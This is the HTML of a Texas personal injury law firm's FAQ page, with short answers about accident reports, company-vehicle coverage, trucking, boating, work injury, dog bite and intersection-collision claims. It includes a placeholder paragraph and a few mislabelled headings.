                            <span class="ekit-accordion-title">How do I get a copy of the accident report?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-4b731476970b6da08386" class=" collapse" aria-labelledby="primaryHeading-2-ad468bf" data-parent="#accordion-6970b6da08386">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-69d735c elementor-widget elementor-widget-heading" data-id="69d735c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Insurance &amp; Coverage Articles
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd37842 elementor-widget elementor-widget-elementskit-accordion" data-id="dd37842" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da08a4d">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-dd37842">
                        <a href="#collapse-e0dc60e6970b6da08a4d" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da08a4d" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da08a4d">
                            
                            <span class="ekit-accordion-title">Am I Covered in a Company Car?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da08a4d" class=" collapse" aria-labelledby="primaryHeading-0-dd37842" data-parent="#accordion-6970b6da08a4d">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><strong>Question:</strong> I was involved in a car accident while driving a company vehicle. I was injured and want to know if I am covered under the company’s insurance?</p>
<p><strong>Answer:</strong> In Texas, liability insurance is mandatory for all vehicles including company vehicles. In fact, there are higher insurance requirement for vehicles classified as <em>commercial vehicles</em>. However, whether you are covered depends on the what coverage is provided for the vehicle by the company. Just like personal vehicles, your company can provide for <a href="http://https//www.rcslawfirm.com/personal-injury-protection-pip/">Personal Injury Protection (PIP)</a> and/or <a href="https://www.rcslawfirm.com/uninsured-underinsured-car-accident-insurance/">Uninsured/Underinsured Motorist Coverage</a>.</p>
<p>But your coverage may also depend upon who is at fault in the accident. If you are liable for causing the accident, then the insurance policy may not provide you much coverage for your injuries. You would probably be limited only to the benefits of any “no-fault” coverage, such as PIP. But if your company carried workers compensation coverage, then you may be able to get benefits for medical expenses and lost wages if you were in the course and scope of your employment at the time of the accident.</p>
<p>If you were not at fault in the accident, then not only can you make a claim for worker’s compensation benefits, you can also make a claim under the other driver’s policy as well as the policy covering the company vehicle. Of course, the worker’s compensation carrier would be <a href="https://www.rcslawfirm.com/subrogation/">entitled to reimbursement</a> should you get some sort of settlement. But many times, the reimbursement amount can be negotiated by your attorney.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-6ee8cf5 elementor-widget elementor-widget-heading" data-id="6ee8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Trucking Accident</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-89344cd elementor-widget elementor-widget-elementskit-accordion" data-id="89344cd" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da08e3f">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-89344cd">
                        <a href="#collapse-e0dc60e6970b6da08e3f" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da08e3f" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da08e3f">
                            
                            <span class="ekit-accordion-title">Can you sue a trucking company in Texas?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da08e3f" class=" collapse" aria-labelledby="primaryHeading-0-89344cd" data-parent="#accordion-6970b6da08e3f">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Most cases of trucking accidents involve lawsuits against trucking companies. There are provisions in Texas law whereby you can file your case not only against the particular truck driver who hit you but also against the company he or she works for.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-89344cd">
                        <a href="#collapse-92d943b6970b6da08e3f" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da08e3f" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da08e3f">
                            
                            <span class="ekit-accordion-title">How much are most truck accident settlements?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da08e3f" class=" collapse" aria-labelledby="primaryHeading-1-89344cd" data-parent="#accordion-6970b6da08e3f">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Average Compensation for Semi-Truck Accidents by Type of Loss</span></p><p> </p><table><thead><tr><th><p><b>Severity of Accident</b></p></th><th><p><b>Average CA Semi Truck Accident Settlement</b></p></th></tr><tr><th><p><b>Minor</b></p></th><th><p><b>Approximately: $25,000 – $100,000</b></p></th></tr><tr><th><p><b>Moderate</b></p></th><th><p><b>Approximately: $100,000 – $500,000</b></p></th></tr></thead><tbody><tr><td><p><b>Severe</b></p></td><td><p><b>Approximately: $500,000 – $1,000,000+</b></p></td></tr></tbody></table>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-4dc8f60 elementor-widget elementor-widget-heading" data-id="4dc8f60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Boating Accident</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ee3dca elementor-widget elementor-widget-elementskit-accordion" data-id="8ee3dca" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da09263">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-8ee3dca">
                        <a href="#collapse-e0dc60e6970b6da09263" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da09263" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da09263">
                            
                            <span class="ekit-accordion-title">What steps should you take to respond to an accident?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da09263" class=" collapse" aria-labelledby="primaryHeading-0-8ee3dca" data-parent="#accordion-6970b6da09263">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Call the police if you are involved in an accident. Call paramedics if someone is injured. Collect as much information as possible at the accident scene to provide your agent and/or insurance company. Inform your agent and/or insurance company immediately in case of an accident.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-8ee3dca">
                        <a href="#collapse-92d943b6970b6da09263" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da09263" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da09263">
                            
                            <span class="ekit-accordion-title">Why do you have to report a boating accident in Texas?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da09263" class=" collapse" aria-labelledby="primaryHeading-1-8ee3dca" data-parent="#accordion-6970b6da09263">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">When involved in a boating accident, the operator is required by Section 31.104 of the Parks and Wildlife Code to: Provide to other persons affected, whatever help may be needed or possible to protect them from the dangers of the situation.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-8ee3dca">
                        <a href="#collapse-4b731476970b6da09263" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-4b731476970b6da09263" aria-expanded="false" aria-controls="Collapse-4b731476970b6da09263">
                            
                            <span class="ekit-accordion-title">How do you respond to a boating accident?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-4b731476970b6da09263" class=" collapse" aria-labelledby="primaryHeading-2-8ee3dca" data-parent="#accordion-6970b6da09263">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <ol><li><span style="font-weight: 400">Ensure the Safety of Everyone.</span></li><li><span style="font-weight: 400">Maintain Calm and Alert.</span></li><li><span style="font-weight: 400">Raise Alarm to Authorities</span></li><li><span style="font-weight: 400">Write down the incidence</span></li><li><span style="font-weight: 400">Exchange information</span></li><li><span style="font-weight: 400">Report the accident</span></li><li><span style="font-weight: 400">Get legal advice</span></li></ol>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-3-8ee3dca">
                        <a href="#collapse-d7e32586970b6da09263" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-d7e32586970b6da09263" aria-expanded="false" aria-controls="Collapse-d7e32586970b6da09263">
                            
                            <span class="ekit-accordion-title">What to do if you see a boat in distress?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-d7e32586970b6da09263" class=" collapse" aria-labelledby="primaryHeading-3-8ee3dca" data-parent="#accordion-6970b6da09263">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">So, when you see an accident or a distress signal, you should render assistance any way you can, provided it does not place you, your passengers, or your vessel in peril. If you cannot safely assist, report the accident promptly to another boater, who may be in a position to assist with as little delay as possible; and report it to appropriate authorities.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-875a095 elementor-widget elementor-widget-heading" data-id="875a095" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Work Injuries
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c764679 elementor-widget elementor-widget-elementskit-accordion" data-id="c764679" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da097b6">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-c764679">
                        <a href="#collapse-e0dc60e6970b6da097b6" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da097b6" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da097b6">
                            
                            <span class="ekit-accordion-title">What should I do if I suffer a work injury?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da097b6" class=" collapse" aria-labelledby="primaryHeading-0-c764679" data-parent="#accordion-6970b6da097b6">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Immediately report the injury to your employer and seek medical attention. Document the incident and contact a personal injury attorney to understand your rights.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-c764679">
                        <a href="#collapse-92d943b6970b6da097b6" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da097b6" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da097b6">
                            
                            <span class="ekit-accordion-title">Can I claim workers&#039; compensation for a work injury?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da097b6" class=" collapse" aria-labelledby="primaryHeading-1-c764679" data-parent="#accordion-6970b6da097b6">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Yes, you may be eligible for workers' compensation benefits. An attorney can help you navigate the process and ensure you receive the compensation you deserve.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-c764679">
                        <a href="#collapse-4b731476970b6da097b6" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-4b731476970b6da097b6" aria-expanded="false" aria-controls="Collapse-4b731476970b6da097b6">
                            
                            <span class="ekit-accordion-title">What if my employer denies my work injury claim?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-4b731476970b6da097b6" class=" collapse" aria-labelledby="primaryHeading-2-c764679" data-parent="#accordion-6970b6da097b6">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">If your claim is denied, consult an attorney to review your case. They can help you appeal the decision and fight for your rights.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-3-c764679">
                        <a href="#collapse-d7e32586970b6da097b6" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-d7e32586970b6da097b6" aria-expanded="false" aria-controls="Collapse-d7e32586970b6da097b6">
                            
                            <span class="ekit-accordion-title">How long do I have to file a work injury claim?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-d7e32586970b6da097b6" class=" collapse" aria-labelledby="primaryHeading-3-c764679" data-parent="#accordion-6970b6da097b6">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">In Texas, you typically have one year from the date of the injury to file a workers' compensation claim. Consult an attorney to ensure you meet all deadlines.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-1d3fbab elementor-widget elementor-widget-heading" data-id="1d3fbab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dog Bites and Animal Attacks
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b56cd0f elementor-widget elementor-widget-elementskit-accordion" data-id="b56cd0f" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da09be3">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-b56cd0f">
                        <a href="#collapse-e0dc60e6970b6da09be3" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da09be3" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da09be3">
                            
                            <span class="ekit-accordion-title">What should I do if I am bitten by a dog?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da09be3" class=" collapse" aria-labelledby="primaryHeading-0-b56cd0f" data-parent="#accordion-6970b6da09be3">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Seek immediate medical attention and report the incident to local authorities. Contact an attorney to understand your legal rights and options.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-b56cd0f">
                        <a href="#collapse-92d943b6970b6da09be3" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da09be3" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da09be3">
                            
                            <span class="ekit-accordion-title">Who is responsible for a dog bite injury?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da09be3" class=" collapse" aria-labelledby="primaryHeading-1-b56cd0f" data-parent="#accordion-6970b6da09be3">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">The dog owner is typically responsible for injuries caused by their dog. An attorney can help you hold the owner accountable.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-b56cd0f">
                        <a href="#collapse-4b731476970b6da09be3" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-4b731476970b6da09be3" aria-expanded="false" aria-controls="Collapse-4b731476970b6da09be3">
                            
                            <span class="ekit-accordion-title">Can I sue for damages in a dog bite case?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-4b731476970b6da09be3" class=" collapse" aria-labelledby="primaryHeading-2-b56cd0f" data-parent="#accordion-6970b6da09be3">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Yes, you may be able to sue for medical expenses, lost wages, pain, and suffering. An attorney can help you build a strong case.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-3-b56cd0f">
                        <a href="#collapse-d7e32586970b6da09be3" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-d7e32586970b6da09be3" aria-expanded="false" aria-controls="Collapse-d7e32586970b6da09be3">
                            
                            <span class="ekit-accordion-title">What evidence is needed for a dog bite case?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-d7e32586970b6da09be3" class=" collapse" aria-labelledby="primaryHeading-3-b56cd0f" data-parent="#accordion-6970b6da09be3">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Evidence such as photos of injuries, witness statements, and veterinary records of the dog can be crucial. An attorney can help gather and present this evidence.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ac68ec" data-id="7ac68ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-240e8ff elementor-widget elementor-widget-heading" data-id="240e8ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Drunk Driving Accidents
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59e6406 elementor-widget elementor-widget-elementskit-accordion" data-id="59e6406" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da0a0bd">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-59e6406">
                        <a href="#collapse-92d943b6970b6da0a0bd" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da0a0bd" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da0a0bd">
                            
                            <span class="ekit-accordion-title">The Intersection Collision</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da0a0bd" class=" collapse" aria-labelledby="primaryHeading-0-59e6406" data-parent="#accordion-6970b6da0a0bd">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><strong>Question:</strong>  I was involved in an accident at an intersection.  My light was green.  I had the right of way, but I think the other driver is going to say they had the green light.  What do I do?</p>
<p><strong>Answer:</strong>  Intersection collisions pose an opportunity for the parties to have different versions of the accident.  This is because fault in these types of accident usually depends upon the color of each driver’s light.  Unless there are <a href="https://www.rcslawfirm.com/eye-witnesses-to-car-accidents/">eye- witnesses</a> or other objective factors that support one version or another, these cases usually become a “swearing match” between the drivers.</p>
<p>You need to know if there were any witnesses that came forward.  If there was an eye-witness that supports your story that your light was green, then you should be okay.  Once the police report comes out, see what it says. If the police report says you were at fault, see if there are any witnesses listed on the police report.  Your insurance company will call the witnesses and get their version of the events.  Sometimes, the police report gets it wrong even though the witnesses say something different.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-59e6406">
                        <a href="#collapse-e0dc60e6970b6da0a0bd" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da0a0bd" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da0a0bd">
                            
                            <span class="ekit-accordion-title">The Police Won’t Give Me Insurance Information</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da0a0bd" class=" collapse" aria-labelledby="primaryHeading-1-59e6406" data-parent="#accordion-6970b6da0a0bd">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><strong>Question:</strong>  I had a car accident and was injured.  The police came to the scene and investigated the accident.  I wanted the other driver’s insurance information before leaving the scene, but the police officer said it would be in the report.  He would not give it to me on the scene.  They kept the drivers separate and would not let us talk to each other.  How can I get the insurance information before the report comes out?</p>
<p><strong>Answer:</strong>  In the past, when police officers would investigate an accident, they would give you a slip of paper with the other driver’s insurance information.  Recently, I have noticed that police officers have stopped this practice and refuse to exchange insurance information at the scene.  I do not know why they will not facilitate the exchange of insurance information between the drivers, especially since drivers are required to exchange such information by law.  What this comes down to is that you “cannot fight city hall.”  Frankly, I believe this is another way for Texas politicians and law enforcement to suppress and frustrate the pursuit of injury claims, but that’s just my opinion.</p>
<p>If you run into this problem, do not argue with the officer.  Most police officers will tell you that the report will be ready in 7 to 10 business days.  However, the reports are normally completed within five business days or less.  Once the report is completed, you can get a copy by making a request, either in person or by mail, and paying a small fee of about $6.00.</p>
<p>Most importantly, if you are injured, get emergency medical treatment.  Do not let your lack of getting any insurance information stop you from getting the proper medical treatment.  Delay in getting the proper medical attention can have devastating effects on the value of your bodily injury claim.</p>
<p>Then, <a href="https://www.rcslawfirm.com/contact-us/">consult with an attorney</a> as soon as possible and just wait for the report to come out.  In the meantime, report the accident to your own insurance company as soon as possible so that they can open the claim and begin an investigation.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-59e6406">
                        <a href="#collapse-4b731476970b6da0a0bd" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-4b731476970b6da0a0bd" aria-expanded="false" aria-controls="Collapse-4b731476970b6da0a0bd">
                            
                            <span class="ekit-accordion-title"> What if I was in a car wreck but had no insurance?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-4b731476970b6da0a0bd" class=" collapse" aria-labelledby="primaryHeading-2-59e6406" data-parent="#accordion-6970b6da0a0bd">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><strong>Question:</strong>  I was involved in an accident that wasn’t my fault.  But I did not have insurance.  Can I still make a claim for my injuries and car damages?</p>
<p><strong>Answer:</strong>  Yes, you can still make a claim.  In every <em>car accident</em> case, there are two different parts.  First is the insurance claim.  In this part of the case, the claim is handled through the insurance companies for each of the drivers and passengers.  Second, however, is the legal claim.  These are two different, but related issues.  Whether anyone had insurance has nothing to do with their legal liability for the accident.  The only difference insurance makes is that if someone is legally liable for an accident, then the auto insurance is there to provide coverage for the damages.  If there is no insurance, then either driver can still be held liable for an accident if they are determined to be negligent.</p>
<p>Although, as a practical matter, if someone is held legally liable for an accident and did not have insurance, it would be nearly impossible to collect anything for the damages and injuries sustained in the accident.  But if you are not liable for causing the accident, then the fact that you had no insurance is irrelevant. Likewise, you would still be entitled to collect for your losses.</p>                        </div>

                    </div>

